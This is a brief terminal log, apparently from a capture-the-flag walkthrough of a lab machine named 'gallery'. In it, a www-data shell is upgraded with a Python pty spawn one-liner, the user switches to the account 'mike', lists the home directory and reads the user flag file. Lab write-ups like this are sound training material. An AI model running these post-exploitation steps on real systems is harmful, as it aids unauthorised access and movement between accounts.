 www-data@gallery:/$ python3 -c 'import pty; pty.spawn("/bin/sh")'
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ su mike
su mike
Password:
mike@gallery:/$ cd ~
cd ~
mike@gallery:~$ clear
clear
TERM environment variable not set.
mike@gallery:~$ ls -la
ls -la
total 44
drwxr-xr-x 6 mike mike 4096 Aug 25 09:15 .
drwxr-xr-x 4 root root 4096 May 20  2021 ..
-rw------- 1 mike mike  135 May 24  2021 .bash_history
-rw-r--r-- 1 mike mike  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 mike mike 3772 May 20  2021 .bashrc
drwx------ 2 mike mike 4096 May 24  2021 documents
drwx------ 3 mike mike 4096 May 20  2021 .gnupg
drwx------ 2 mike mike 4096 May 24  2021 images
drwxrwxr-x 3 mike mike 4096 Aug 25 09:15 .local
-rw-r--r-- 1 mike mike  807 Apr  4  2018 .profile
-rwx------ 1 mike mike   32 May 14  2021 user.txt
mike@gallery:~$ cat user.txt
cat user.txt
mike@gallery:~$